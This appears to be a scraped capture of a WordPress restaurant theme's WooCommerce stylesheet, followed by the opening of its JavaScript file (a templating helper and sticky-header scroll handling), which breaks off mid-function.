.woocommerce-page form .single_variation_wrap .variations_button .quantity, .woocommerce form .single_variation_wrap .variations_button .quantity { display: inline-block; }
.woocommerce-page form .single_variation_wrap .variations_button .button, .woocommerce form .single_variation_wrap .variations_button .button { margin: 0 0 0 15px; }
.woocommerce-page .quantity .qty, .woocommerce .quantity .qty { width: 4em; text-align: center; }
.woocommerce-page .star-rating, .woocommerce .star-rating { float: right; overflow: hidden; position: relative; height: 1em; line-height: 1em; font-size: 0.9em; width: 5.4em; font-family: 'star'; }
.woocommerce-page .star-rating:before, .woocommerce .star-rating:before { content: "\73\73\73\73\73"; float: left; top: 0; left: 0; position: absolute; }
.woocommerce-page .star-rating span, .woocommerce .star-rating span { color: #ffce54; overflow: hidden; float: left; top: 0; left: 0; position: absolute; padding-top: 1.5em; }
.woocommerce-page .star-rating span:before, .woocommerce .star-rating span:before { content: "\53\53\53\53\53"; top: 0; position: absolute; left: 0; }
.woocommerce-page .stars, .woocommerce .stars { position: relative; height: 24px; line-height: 24px; }
.woocommerce-page .stars a, .woocommerce .stars a { display: inline-block; font-weight: 700; margin-right: 15px; text-indent: -9999px; position: relative; border-bottom: 0; }
.woocommerce-page .stars a:last-child, .woocommerce .stars a:last-child { border-right: 0; }
.woocommerce-page .stars a.star-1, .woocommerce-page .stars a.star-2, .woocommerce-page .stars a.star-3, .woocommerce-page .stars a.star-4, .woocommerce-page .stars a.star-5, .woocommerce .stars a.star-1, .woocommerce .stars a.star-2, .woocommerce .stars a.star-3, .woocommerce .stars a.star-4, .woocommerce .stars a.star-5 { border-right-width: 1px; border-right-style: solid; }
.woocommerce-page .stars a.star-1:after, .woocommerce-page .stars a.star-2:after, .woocommerce-page .stars a.star-3:after, .woocommerce-page .stars a.star-4:after, .woocommerce-page .stars a.star-5:after, .woocommerce .stars a.star-1:after, .woocommerce .stars a.star-2:after, .woocommerce .stars a.star-3:after, .woocommerce .stars a.star-4:after, .woocommerce .stars a.star-5:after { font-family: "WooCommerce"; text-indent: 0; position: absolute; top: 0; left: 0; padding-right: 1em; }
.woocommerce-page .stars a.star-1:hover:after, .woocommerce-page .stars a.star-1:active:after, .woocommerce-page .stars a.star-2:hover:after, .woocommerce-page .stars a.star-2:active:after, .woocommerce-page .stars a.star-3:hover:after, .woocommerce-page .stars a.star-3:active:after, .woocommerce-page .stars a.star-4:hover:after, .woocommerce-page .stars a.star-4:active:after, .woocommerce-page .stars a.star-5:hover:after, .woocommerce-page .stars a.star-5:active:after, .woocommerce .stars a.star-1:hover:after, .woocommerce .stars a.star-1:active:after, .woocommerce .stars a.star-2:hover:after, .woocommerce .stars a.star-2:active:after, .woocommerce .stars a.star-3:hover:after, .woocommerce .stars a.star-3:active:after, .woocommerce .stars a.star-4:hover:after, .woocommerce .stars a.star-4:active:after, .woocommerce .stars a.star-5:hover:after, .woocommerce .stars a.star-5:active:after { color: #ffce54; }
.woocommerce-page .stars a.star-1, .woocommerce .stars a.star-1 { width: 2em; }
.woocommerce-page .stars a.star-1:after, .woocommerce .stars a.star-1:after { content: "\e021"; }
.woocommerce-page .stars a.star-1:hover:after, .woocommerce-page .stars a.star-1.active:after, .woocommerce .stars a.star-1:hover:after, .woocommerce .stars a.star-1.active:after { content: ""; }
.woocommerce-page .stars a.star-2, .woocommerce .stars a.star-2 { width: 3em; }
.woocommerce-page .stars a.star-2:after, .woocommerce .stars a.star-2:after { content: "\e021\e021"; }
.woocommerce-page .stars a.star-2:hover:after, .woocommerce-page .stars a.star-2.active:after, .woocommerce .stars a.star-2:hover:after, .woocommerce .stars a.star-2.active:after { content: ""; }
.woocommerce-page .stars a.star-3, .woocommerce .stars a.star-3 { width: 4em; }
.woocommerce-page .stars a.star-3:after, .woocommerce .stars a.star-3:after { content: "\e021\e021\e021"; }
.woocommerce-page .stars a.star-3:hover:after, .woocommerce-page .stars a.star-3.active:after, .woocommerce .stars a.star-3:hover:after, .woocommerce .stars a.star-3.active:after { content: ""; }
.woocommerce-page .stars a.star-4, .woocommerce .stars a.star-4 { width: 5em; }
.woocommerce-page .stars a.star-4:after, .woocommerce .stars a.star-4:after { content: "\e021\e021\e021\e021"; }
.woocommerce-page .stars a.star-4:hover:after, .woocommerce-page .stars a.star-4.active:after, .woocommerce .stars a.star-4:hover:after, .woocommerce .stars a.star-4.active:after { content: ""; }
.woocommerce-page .stars a.star-5, .woocommerce .stars a.star-5 { width: 6em; border: 0; }
.woocommerce-page .stars a.star-5:after, .woocommerce .stars a.star-5:after { content: "\e021\e021\e021\e021\e021"; }
.woocommerce-page .stars a.star-5:hover:after, .woocommerce-page .stars a.star-5.active:after, .woocommerce .stars a.star-5:hover:after, .woocommerce .stars a.star-5.active:after { content: ""; }
.woocommerce-page .woocommerce-pagination, .woocommerce .woocommerce-pagination { clear: both; text-align: center; }
.woocommerce-page .woocommerce-pagination ul, .woocommerce .woocommerce-pagination ul { display: inline-block; }
.woocommerce-page .woocommerce-pagination li, .woocommerce .woocommerce-pagination li { display: inline-block; float: left; border-width: 2px; border-style: solid; border-left: none; border-right: none; }
.woocommerce-page .woocommerce-pagination li:first-child, .woocommerce .woocommerce-pagination li:first-child { border-left-width: 2px; border-left-style: solid; }
.woocommerce-page .woocommerce-pagination li:last-child, .woocommerce .woocommerce-pagination li:last-child { border-right-width: 2px; border-right-style: solid; }
.woocommerce-page .woocommerce-pagination li span, .woocommerce-page .woocommerce-pagination li a, .woocommerce .woocommerce-pagination li span, .woocommerce .woocommerce-pagination li a { display: block; line-height: 32px; min-width: 32px; text-align: center; }
.woocommerce-page .woocommerce-pagination li a, .woocommerce .woocommerce-pagination li a { -webkit-transition: all 0.15s ease-in-out; -moz-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out; border-bottom: 0; }
.woocommerce-page .woocommerce-pagination li .current, .woocommerce .woocommerce-pagination li .current { font-weight: bold; }
.woocommerce-page .woocommerce-result-count, .woocommerce .woocommerce-result-count { margin-top: 8px; }
.woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb { font-size: 14px; margin-bottom: 24px; }
.woocommerce-page .price, .woocommerce .price { font-weight: bold; }
.woocommerce-page .price del, .woocommerce .price del { font-weight: normal; }
.woocommerce-page .price ins, .woocommerce .price ins { text-decoration: none; }
.woocommerce-page .price .from, .woocommerce .price .from { font-weight: normal; }
.woocommerce-page .cart-collaterals, .woocommerce .cart-collaterals { margin-top: 36px; }
.woocommerce-page .cart-collaterals .cross-sells h2, .woocommerce-page .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce .cart-collaterals .cart_totals h2 { margin-bottom: 36px; }
.woocommerce-page.woocommerce-checkout .checkout_coupon, .woocommerce.woocommerce-checkout .checkout_coupon { margin-bottom: 24px; }
.woocommerce-page.woocommerce-checkout .checkout_coupon .button, .woocommerce.woocommerce-checkout .checkout_coupon .button { margin-top: 0; }
.woocommerce-page.woocommerce-checkout .col-1, .woocommerce.woocommerce-checkout .col-1 { margin-bottom: 36px; }
.woocommerce-page.woocommerce-checkout #order_review_heading, .woocommerce-page.woocommerce-checkout #order_review, .woocommerce.woocommerce-checkout #order_review_heading, .woocommerce.woocommerce-checkout #order_review { border-width: 2px; border-style: solid; padding: 24px 0; }
.woocommerce-page.woocommerce-checkout #order_review_heading, .woocommerce.woocommerce-checkout #order_review_heading { border-bottom: none; padding-left: 24px; padding-right: 24px; padding-bottom: 36px; margin-bottom: 0; }
.woocommerce-page.woocommerce-checkout #order_review, .woocommerce.woocommerce-checkout #order_review { border-top: none; padding-top: 0; }
.woocommerce-page.woocommerce-checkout #order_review .shop_table, .woocommerce.woocommerce-checkout #order_review .shop_table { margin-bottom: 36px; }
.woocommerce-page.woocommerce-checkout #order_review .shop_table td, .woocommerce-page.woocommerce-checkout #order_review .shop_table th, .woocommerce.woocommerce-checkout #order_review .shop_table td, .woocommerce.woocommerce-checkout #order_review .shop_table th { padding: 8px 24px; }
.woocommerce-page.woocommerce-checkout #order_review .shop_table thead th, .woocommerce.woocommerce-checkout #order_review .shop_table thead th { font-weight: bold; }
.woocommerce-page.woocommerce-checkout #order_review .shop_table tbody td, .woocommerce.woocommerce-checkout #order_review .shop_table tbody td { border-bottom: 0; background-color: #f9f9f9; }
.woocommerce-page.woocommerce-checkout #order_review .shop_table .order-total td, .woocommerce-page.woocommerce-checkout #order_review .shop_table .order-total th, .woocommerce.woocommerce-checkout #order_review .shop_table .order-total td, .woocommerce.woocommerce-checkout #order_review .shop_table .order-total th { border-bottom: 0; }
.woocommerce-page.woocommerce-checkout #order_review .shop_table .variation dd, .woocommerce.woocommerce-checkout #order_review .shop_table .variation dd { margin-left: 0; margin-bottom: 0; }
.woocommerce-page.woocommerce-checkout #payment, .woocommerce.woocommerce-checkout #payment { border-top-width: 2px; border-top-style: solid; }
.woocommerce-page.woocommerce-checkout #payment .payment_methods, .woocommerce.woocommerce-checkout #payment .payment_methods { text-align: left; margin: 0; list-style: none outside; }
.woocommerce-page.woocommerce-checkout #payment .payment_methods li, .woocommerce.woocommerce-checkout #payment .payment_methods li { padding: 12px 24px; line-height: 2; text-align: left; margin: 0; font-weight: normal; border-bottom-width: 1px; border-bottom-style: solid; }
.woocommerce-page.woocommerce-checkout #payment .payment_methods li input, .woocommerce.woocommerce-checkout #payment .payment_methods li input { margin: 0 12px 0 0; }
.woocommerce-page.woocommerce-checkout #payment .payment_methods li label, .woocommerce.woocommerce-checkout #payment .payment_methods li label { width: 91%; margin-bottom: 0; }
.woocommerce-page.woocommerce-checkout #payment .payment_methods li img, .woocommerce.woocommerce-checkout #payment .payment_methods li img { float: right; max-height: 24px; padding: 0; position: relative; box-shadow: none; }
.woocommerce-page.woocommerce-checkout #payment .payment_methods li img + img, .woocommerce.woocommerce-checkout #payment .payment_methods li img + img { margin-left: 2px; }
.woocommerce-page.woocommerce-checkout #payment .payment_methods li .payment_box, .woocommerce.woocommerce-checkout #payment .payment_methods li .payment_box { padding: 12px 24px; margin: 12px -24px -12px; background-color: #f9f9f9; border-top-style: solid; border-top-width: 1px; font-size: 14px; line-height: 1.25; }
.woocommerce-page.woocommerce-checkout .place-order, .woocommerce.woocommerce-checkout .place-order { padding-left: 24px; padding-right: 24px; }
.woocommerce-page.woocommerce-checkout .place-order .button, .woocommerce.woocommerce-checkout .place-order .button { display: block; width: 100%; border-style: solid; border-width: 4px; padding-left: 10px; padding-right: 10px; margin-top: 24px; line-height: 2; font-style: italic; position: relative; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; transition: all 0.3s ease; }
.woocommerce-page.woocommerce-checkout .place-order .button:hover, .woocommerce.woocommerce-checkout .place-order .button:hover { color: #fff; }
.woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-error, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error { padding: 12px 15px; margin-bottom: 48px; position: relative; }
.woocommerce-page .woocommerce-message .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-error .button, .woocommerce .woocommerce-message .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-error .button { float: right; margin-top: 0; margin-right: 30px; padding: 0 7.5px; }
.woocommerce-page .woocommerce-message li, .woocommerce-page .woocommerce-info li, .woocommerce-page .woocommerce-error li, .woocommerce .woocommerce-message li, .woocommerce .woocommerce-info li, .woocommerce .woocommerce-error li { list-style: none; }
.woocommerce-page .woocommerce-message, .woocommerce .woocommerce-message { background-color: #8cc151; color: #fff; }
.woocommerce-page .woocommerce-message a, .woocommerce .woocommerce-message a { color: #fff; }
.woocommerce-page .woocommerce-message .button, .woocommerce .woocommerce-message .button { color: #fff; padding: 0; }
.woocommerce-page .woocommerce-message .button:after, .woocommerce .woocommerce-message .button:after { content: "I"; display: inline-block; position: absolute; top: 12px; right: 15px; }
.woocommerce-page .woocommerce-message .button:hover, .woocommerce .woocommerce-message .button:hover { border-bottom: 2px solid; }
.woocommerce-page .woocommerce-info, .woocommerce .woocommerce-info { border: 2px solid #4ec2e9; }
.woocommerce-page .woocommerce-error, .woocommerce .woocommerce-error { background-color: #e9573f; color: #fff; }
.woocommerce-page .onsale, .woocommerce-page .out-of-stock, .woocommerce .onsale, .woocommerce .out-of-stock { display: inline-block; padding: 2px 12px; font-weight: bold; font-size: 14px; z-index: 10; margin-bottom: 24px; }
.woocommerce-page .onsale, .woocommerce .onsale { color: #8cc151; border: 3px solid #8cc151; }
.woocommerce-page .out-of-stock, .woocommerce .out-of-stock { color: #e9573f; border: 3px solid #e9573f; }
.woocommerce-page.woocommerce-account .thb-text .woocommerce h2, .woocommerce-page.woocommerce-account .thb-text .woocommerce h3, .woocommerce.woocommerce-account .thb-text .woocommerce h2, .woocommerce.woocommerce-account .thb-text .woocommerce h3 { margin-bottom: 24px; }
.woocommerce-page.woocommerce-account .myaccount_user, .woocommerce.woocommerce-account .myaccount_user { padding-bottom: 36px; margin-bottom: 36px; border-bottom-width: 1px; border-bottom-style: solid; }
.woocommerce-page.woocommerce-account .shop_table, .woocommerce.woocommerce-account .shop_table { margin-bottom: 36px; }
.woocommerce-page.woocommerce-account .addresses, .woocommerce.woocommerce-account .addresses { margin-top: 36px; padding-top: 36px; border-top-width: 1px; border-top-style: solid; }

.sod_select { cursor: pointer; border-width: 2px; border-style: solid; padding: 6px 24px 6px 12px; line-height: 1.25; font-size: 14px; -webkit-transition: border-color 0.15s ease; -moz-transition: border-color 0.15s ease; transition: border-color 0.15s ease; }
.sod_select:before, .sod_select:after { -webkit-transition: color 0.15s ease; -moz-transition: color 0.15s ease; transition: color 0.15s ease; }
.sod_select:before { top: 6px; right: 12px; }
.sod_select:after { bottom: 6px; right: 12px; }
.sod_select .sod_label { padding-right: 0; }
.sod_select .sod_list_wrapper { background-color: #FFF; border-width: 2px; border-style: solid; border-top: none; }
.sod_select.above .sod_list_wrapper { border-top-width: 2px; border-top-style: solid; border-bottom: none; }
.sod_select .sod_option { border-bottom-style: solid; border-bottom-width: 1px; padding: 6px 12px; font-style: italic; text-transform: none; font-size: 14px; }
.sod_select .sod_option:last-of-type { border-bottom: none; }

.widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; }
.widget_layered_nav ul li { padding: 0 0 1px; list-style: none; }
.widget_layered_nav ul li:after { content: ""; display: table; clear: both; }
.widget_layered_nav ul li a, .widget_layered_nav ul li span { padding: 1px 0; text-decoration: none; }
.widget_layered_nav ul li.chosen a:before { color: #e2401c; }

.widget_layered_nav_filters ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; zoom: 1; }
.widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
.widget_layered_nav_filters ul li a { text-decoration: none; }
.widget_layered_nav_filters ul li a:before { color: #e2401c; }

.widget_price_filter .price_slider { margin-bottom: 1em; }
.widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4; font-size: 0.8751em; }
.widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
.widget_price_filter .price_slider_amount .button { float: left; }
.widget_price_filter .ui-slider { position: relative; text-align: left; }
.widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1em; height: 1em; border-radius: 1em; cursor: ew-resize; outline: none; top: -.25em; }
.widget_price_filter .ui-slider .ui-slider-handle:last-child { margin-left: -.8em; }
.widget_price_filter .ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
.widget_price_filter .price_slider_wrapper .ui-widget-content { border-radius: 1em; border: 0; }
.widget_price_filter .ui-slider-horizontal { height: .5em; }
.widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }

.woocommerce-account .ev-domains-wrapper { padding-top: 24px; margin-top: 48px; border-top: 1px solid; }
.woocommerce-account .woocommerce-MyAccount-navigation { float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 33.33333333%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding-right: 30px; }
.woocommerce-account .woocommerce-MyAccount-navigation ul li { list-style: none; margin: 0; border-bottom-style: solid; border-bottom-width: 1px; }
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a { padding-left: 7.5px; }
.woocommerce-account .woocommerce-MyAccount-navigation ul li a { display: block; padding: 8px 0; border-bottom: none; -webkit-transition: color 0.15s ease; -moz-transition: color 0.15s ease; transition: color 0.15s ease; outline: none; }
.woocommerce-account .woocommerce-MyAccount-content { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 66.66666667%; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.woocommerce-account .woocommerce-MyAccount-content > * + * { margin-top: 12px; }
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address-title h3 { display: inline-block; }

.woocommerce-page .thb-product-slideshow-wrapper img, .woocommerce .thb-product-slideshow-wrapper img { max-width: 100%; }
.woocommerce-page .summary .product_title + *, .woocommerce .summary .product_title + * { margin-top: 12px; }
.woocommerce-page .summary .woocommerce-product-rating, .woocommerce .summary .woocommerce-product-rating { margin-bottom: 36px; }
.woocommerce-page .summary .woocommerce-product-rating .woocommerce-review-link, .woocommerce .summary .woocommerce-product-rating .woocommerce-review-link { font-size: 14px; float: left; line-height: 1; }
.woocommerce-page .summary [itemprop="offers"], .woocommerce-page .summary [itemprop="description"], .woocommerce-page .summary .woocommerce-product-details__short-description, .woocommerce-page .summary .price, .woocommerce-page .summary .cart, .woocommerce .summary [itemprop="offers"], .woocommerce .summary [itemprop="description"], .woocommerce .summary .woocommerce-product-details__short-description, .woocommerce .summary .price, .woocommerce .summary .cart { margin-bottom: 36px; }
.woocommerce-page .summary .product_meta, .woocommerce-page .summary .thb-content-share-title, .woocommerce .summary .product_meta, .woocommerce .summary .thb-content-share-title { font-size: 14px; font-style: italic; }
.woocommerce-page .upsells.products, .woocommerce-page .related.products, .woocommerce .upsells.products, .woocommerce .related.products { clear: both; }
.woocommerce-page .upsells.products h2, .woocommerce-page .related.products h2, .woocommerce .upsells.products h2, .woocommerce .related.products h2 { margin-bottom: 36px; }
.woocommerce-page .woocommerce-tabs, .woocommerce .woocommerce-tabs { clear: both; float: left; width: 100%; margin-top: 48px; }
.woocommerce-page .woocommerce-tabs .tabs, .woocommerce .woocommerce-tabs .tabs { border-bottom-width: 4px; border-bottom-style: solid; margin-bottom: 24px; }
.woocommerce-page .woocommerce-tabs .tabs li, .woocommerce .woocommerce-tabs .tabs li { display: inline-block; margin-bottom: -4px; margin-left: 15px; }
.woocommerce-page .woocommerce-tabs .tabs li:first-child, .woocommerce .woocommerce-tabs .tabs li:first-child { margin-left: 0; }
.woocommerce-page .woocommerce-tabs .tabs li a, .woocommerce .woocommerce-tabs .tabs li a { display: block; line-height: 24px; -ms-word-wrap: break-word; word-wrap: break-word; padding: 8px 0; border-bottom: 4px solid transparent; }
.woocommerce-page .woocommerce-tabs .panel, .woocommerce .woocommerce-tabs .panel { padding-top: 12px; margin-bottom: 48px; }
.woocommerce-page .woocommerce-tabs .panel h2, .woocommerce .woocommerce-tabs .panel h2 { margin-bottom: 36px; }
.woocommerce-page .woocommerce-tabs .panel #comments, .woocommerce .woocommerce-tabs .panel #comments { padding-top: 0; margin-top: 0; border-top: 0; }
.woocommerce-page .woocommerce-tabs .panel #comments:before, .woocommerce .woocommerce-tabs .panel #comments:before { display: none; }
.woocommerce-page .woocommerce-tabs .panel #comments .commentlist, .woocommerce .woocommerce-tabs .panel #comments .commentlist { margin-top: 24px; }
.woocommerce-page .woocommerce-tabs .panel #comments .commentlist li, .woocommerce .woocommerce-tabs .panel #comments .commentlist li { list-style: none; clear: both; margin-bottom: 24px; }
.woocommerce-page .woocommerce-tabs .panel #comments .commentlist li .avatar, .woocommerce .woocommerce-tabs .panel #comments .commentlist li .avatar { float: left; margin-right: 15px; }
.woocommerce-page .woocommerce-tabs .panel #comments .commentlist li .meta, .woocommerce .woocommerce-tabs .panel #comments .commentlist li .meta { margin-bottom: 8px; }
.woocommerce-page .woocommerce-tabs .panel #review_form_wrapper, .woocommerce .woocommerce-tabs .panel #review_form_wrapper { margin-top: 48px; }
.woocommerce-page .woocommerce-tabs .panel .add_review, .woocommerce .woocommerce-tabs .panel .add_review { clear: both; margin-top: 24px; }
.woocommerce-page .woocommerce-tabs .panel .shop_attributes, .woocommerce .woocommerce-tabs .panel .shop_attributes { width: 100%; }
.woocommerce-page .woocommerce-tabs .panel .shop_attributes tr, .woocommerce .woocommerce-tabs .panel .shop_attributes tr { border-bottom-style: dotted; border-bottom-width: 1px; }
.woocommerce-page .woocommerce-tabs .panel .shop_attributes tr th, .woocommerce-page .woocommerce-tabs .panel .shop_attributes tr td, .woocommerce .woocommerce-tabs .panel .shop_attributes tr th, .woocommerce .woocommerce-tabs .panel .shop_attributes tr td { padding: 5px 0; }
.woocommerce-page .woocommerce-tabs .panel .shop_attributes tr th, .woocommerce .woocommerce-tabs .panel .shop_attributes tr th { text-align: left; }
.woocommerce-page .woocommerce-tabs .panel .shop_attributes tr td, .woocommerce .woocommerce-tabs .panel .shop_attributes tr td { text-align: right; }
.woocommerce-page .images .thumbnails:after, .woocommerce .images .thumbnails:after { content: ""; display: table; clear: both; }
.woocommerce-page .images .thumbnails a, .woocommerce .images .thumbnails a { float: left; }
.woocommerce-page .images .thumbnails.columns-1 a, .woocommerce .images .thumbnails.columns-1 a { width: 100%; }
.woocommerce-page .images .thumbnails.columns-2 a, .woocommerce .images .thumbnails.columns-2 a { width: 50%; }
.woocommerce-page .images .thumbnails.columns-3 a, .woocommerce .images .thumbnails.columns-3 a { width: 33.33333333%; }
.woocommerce-page .images .thumbnails.columns-4 a, .woocommerce .images .thumbnails.columns-4 a { width: 25%; }
.woocommerce-page .images .thumbnails.columns-5 a, .woocommerce .images .thumbnails.columns-5 a { width: 20%; }
.woocommerce-page .woocommerce-product-gallery, .woocommerce .woocommerce-product-gallery { position: relative; }
.woocommerce-page .woocommerce-product-gallery__wrapper, .woocommerce .woocommerce-product-gallery__wrapper { transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s; }
.woocommerce-page .woocommerce-product-gallery__image:nth-child(n+2), .woocommerce .woocommerce-product-gallery__image:nth-child(n+2) { width: 25%; display: inline-block; }
.woocommerce-page .woocommerce-product-gallery__trigger, .woocommerce .woocommerce-product-gallery__trigger { position: absolute; top: 24px; right: 54px; font-size: 2em; z-index: 9; width: 36px; height: 36px; background: #fff; text-indent: -9999px; border-radius: 100%; box-sizing: content-box; -webkit-transition: box-shadow 0.15s ease; -moz-transition: box-shadow 0.15s ease; transition: box-shadow 0.15s ease; }
@media screen and (max-width: 767px) { html.responsive_mobile .woocommerce-page .woocommerce-product-gallery__trigger, html.responsive_mobile .woocommerce .woocommerce-product-gallery__trigger { right: 15px; } }
.woocommerce-page .woocommerce-product-gallery__trigger:hover, .woocommerce .woocommerce-product-gallery__trigger:hover { border-bottom: none; box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2), 0 7px 16px rgba(0, 0, 0, 0.2); }
.woocommerce-page .woocommerce-product-gallery__trigger:before, .woocommerce .woocommerce-product-gallery__trigger:before { content: ""; display: block; width: 10px; height: 10px; border: 2px solid #000; border-radius: 100%; position: absolute; top: 9px; left: 9px; box-sizing: content-box; }
.woocommerce-page .woocommerce-product-gallery__trigger:after, .woocommerce .woocommerce-product-gallery__trigger:after { content: ""; display: block; width: 2px; height: 8px; background: #000; border-radius: 6px; position: absolute; top: 19px; left: 22px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); box-sizing: content-box; }
.woocommerce-page .flex-control-thumbs, .woocommerce .flex-control-thumbs { overflow: hidden; zoom: 1; margin: 0; padding: 0; }
.woocommerce-page .flex-control-thumbs li, .woocommerce .flex-control-thumbs li { width: 25%; float: left; margin: 0; list-style: none; }
.woocommerce-page .flex-control-thumbs li img, .woocommerce .flex-control-thumbs li img { cursor: pointer; opacity: .5; margin: 0; width: 100%; }
.woocommerce-page .flex-control-thumbs li img.flex-active, .woocommerce-page .flex-control-thumbs li img:hover, .woocommerce .flex-control-thumbs li img.flex-active, .woocommerce .flex-control-thumbs li img:hover { opacity: 1; }

.woocommerce-page .products ul li.product, .woocommerce-page ul.products li.product, .woocommerce .products ul li.product, .woocommerce ul.products li.product { margin-bottom: 36px; text-align: center; position: relative; }
.woocommerce-page .products ul li.product a, .woocommerce-page ul.products li.product a, .woocommerce .products ul li.product a, .woocommerce ul.products li.product a { display: block; border-bottom: 0; }
.woocommerce-page .products ul li.product a .onsale, .woocommerce-page ul.products li.product a .onsale, .woocommerce .products ul li.product a .onsale, .woocommerce ul.products li.product a .onsale { position: absolute; top: 10px; right: 10px; margin-bottom: 0; color: #fff; background-color: #8cc151; }
.woocommerce-page .products ul li.product a h2, .woocommerce-page .products ul li.product a h3, .woocommerce-page ul.products li.product a h2, .woocommerce-page ul.products li.product a h3, .woocommerce .products ul li.product a h2, .woocommerce .products ul li.product a h3, .woocommerce ul.products li.product a h2, .woocommerce ul.products li.product a h3 { margin-top: 16px; margin-bottom: 12px; }
.woocommerce-page .products ul li.product a .price, .woocommerce-page ul.products li.product a .price, .woocommerce .products ul li.product a .price, .woocommerce ul.products li.product a .price { clear: both; display: block; margin-bottom: 12px; }
.woocommerce-page .products ul li.product a .star-rating, .woocommerce-page ul.products li.product a .star-rating, .woocommerce .products ul li.product a .star-rating, .woocommerce ul.products li.product a .star-rating { display: inline-block; float: none; margin-bottom: 2px; }
.woocommerce-page .products ul li.product a img, .woocommerce-page ul.products li.product a img, .woocommerce .products ul li.product a img, .woocommerce ul.products li.product a img { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-transition: opacity 0.15s ease-in-out; -moz-transition: opacity 0.15s ease-in-out; transition: opacity 0.15s ease-in-out; }
.woocommerce-page .products ul li.product a:hover img, .woocommerce-page ul.products li.product a:hover img, .woocommerce .products ul li.product a:hover img, .woocommerce ul.products li.product a:hover img { -khtml-opacity: 0.7; -moz-opacity: 0.7; opacity: 0.7; filter: alpha(opacity=70); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; }
.woocommerce-page .products ul li.product .button, .woocommerce-page .products ul li.product .added_to_cart, .woocommerce-page ul.products li.product .button, .woocommerce-page ul.products li.product .added_to_cart, .woocommerce .products ul li.product .button, .woocommerce .products ul li.product .added_to_cart, .woocommerce ul.products li.product .button, .woocommerce ul.products li.product .added_to_cart { display: inline-block; }
.woocommerce-page .products ul li.product .added_to_cart, .woocommerce-page ul.products li.product .added_to_cart, .woocommerce .products ul li.product .added_to_cart, .woocommerce ul.products li.product .added_to_cart { margin-left: 10px; }


--- FILE ---
content_type: application/javascript
request_url: https://www.isaccoagostoni.it/wp-content/themes/ristorante/js/script.js?ver=5.3.20
body_size: 4515
content:
( function( $ ) {
	"use strict";

	/**
	 * Javascript templating.
	 */
	window.THB_RistoranteTemplate = function( template, data ) {
		var template_settings = {
				evaluate:    /<#([\s\S]+?)#>/g,
				interpolate: /\{\{\{([\s\S]+?)\}\}\}/g,
				escape:      /\{\{([^\}]+?)\}\}(?!\})/g
			},
			version = parseFloat( thb_system.wp_version );

		if ( version < 4.5 ) {
			return _.template(
				template,
				data,
				template_settings
			);
		}
		else {
			var template = _.template( template, template_settings );

			return template( data );
		}
	};

	/**
	 * FitVids
	 */
	$( ".thb-text, .textwidget, .format-embed-wrapper, .thb-section-block-thb_video-video-holder" ).fitVids();

	/**
	 * Header fixed
	 */
	window.thb_ristorante_fixed_header = function() {
		if ( ! $( "body" ).hasClass( "thb-sticky-header" ) ) {
			return;
		}

		var header = $( "#thb-header" ).clone( true, true ).appendTo( $( "body" ) ).addClass( "cloned-header" ),
			threshold = header.outerHeight(),
			in_class = "thb-header-in",
			hidden_class = "thb-header-hidden",
			top_class = "thb-header-top",
			previousScroll = 0,
			transitioning = false;

		setTimeout( function() {
			header.removeClass( "thb-skin-light thb-skin-dark" );
		}, 1 );

		$( window ).on( "scroll", function() {
			var currentScroll = $( this ).scrollTop(),
				is_bottom = ( window.innerHeight + window.scrollY ) >= document.body.offsetHeight;

			if ( currentScroll === 0 && header.hasClass( in_class ) ) {
				$.thb.transition( header, function() {
					header.addClass( hidden_class );
					header.removeClass( in_class );
					header.removeClass( top_class );

					transitioning = false;
				}, false );

				transitioning = true;
				header.addClass( top_class );
			}
			else {
				header.removeClass( top_class );
			}

			if ( currentScroll > threshold ) {
				header.removeClass( hidden_class );

				if ( is_bottom ) {
					if ( ! header.hasClass( in_class ) ) {
						transitioning = true;
						header.addClass( in_class );

						$.thb.transition( header, function() {
							transitioning = false;
						}, false );
					}
				}
				else {
					if ( transitioning === true ) {
						return;
					}

					if ( currentScroll <= previousScroll ) {
						// scrolling up
						if ( ! header.hasClass( in_class ) ) {
							transitioning = true;
							header.addClass( in_class );

							$.thb.transition( header, function() {
								transitioning = false;
							}, false );
						}
					}
					else {
						// scrolling down
						if ( header.hasClass( in_class ) ) {
							$.thb.transition( header, function() {
								transitioning = false;
							}, false );

							transitioning = true;
							header.removeClass( in_class );
						}
					}
				}
			}

			previousScroll = currentScroll;
